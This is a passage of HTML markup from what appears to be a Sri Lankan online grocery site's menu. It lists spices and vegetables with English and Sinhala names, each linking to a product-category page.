				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
